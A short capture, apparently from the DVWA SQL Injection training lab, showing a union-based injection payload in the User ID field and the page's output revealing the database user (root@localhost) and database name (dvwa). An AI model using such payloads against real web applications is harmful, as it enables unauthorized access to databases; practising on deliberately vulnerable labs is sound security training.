 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select user(),database()#
First name: root@localhost
Surname: dvwa